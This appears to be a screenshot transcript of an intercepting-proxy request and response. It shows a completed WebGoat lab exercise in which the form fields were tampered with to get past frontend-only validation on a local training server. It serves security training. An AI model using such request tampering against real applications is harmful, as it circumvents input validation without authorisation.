 Request
Pretty Raw Hex \n
1 POST /WebGoat/BypassRestrictions/frontendValidation HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 128
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Linux"
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=I05oMWfU7oShMmWpnuFahvuCBYUAP67LsHrYGzUh
19 Connection: keep-alive
20
21 field1=abczz&field2=12345&field3=abc----c123+ABC&field4=sevenzz&field5
=01101zz&field6=90zz210-1111&field7=301-604-4882zz&error=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Fri, 06 Sep 2024 20:16:05 GMT
5 Content-Length: 216
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment."
,
10 "output":null,
11 "assignment":"BypassRestrictionsFrontendValidation",
12 "attemptWasMade":true
13 }